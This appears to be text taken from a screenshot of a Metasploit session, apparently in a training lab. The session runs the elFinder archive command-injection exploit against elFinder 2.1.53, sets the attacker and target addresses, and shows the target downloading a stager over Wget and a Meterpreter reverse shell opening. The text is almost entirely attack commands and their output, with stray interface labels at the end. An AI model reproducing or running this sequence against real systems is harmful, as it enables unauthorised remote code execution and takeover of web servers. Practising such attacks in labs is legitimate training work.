 [msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> set LHOST 10.10.14.228
LHOST => 10.10.14.228
[msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> set RHOST 10.129.203.52
RHOST => 10.129.203.52
[msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> run
[*] Started reverse TCP handler on 10.10.14.228:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file MjqlY.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive CWCfQI.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.228:8080/8DF9kc0x
[*] Client 10.129.203.52 (Wget/1.20.3 (linux-gnu)) requested /8DF9kc0x
[*] Sending payload to 10.129.203.52 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  50.91% done (56/110 bytes)
[*] Command Stager progress -  70.91% done (78/110 bytes)
[*] Sending stage (1062760 bytes) to 10.129.203.52
[+] Deleted MjqlY.txt
[+] Deleted CWCfQI.zip
[*] Meterpreter session 1 opened (10.10.14.228:4444 -> 10.129.203.52:38188) at 2025-10-03 21:23:51 -0500
Menu VNC config files:elFinder 2.1.x so... Parrot Terminal Parrot Terminal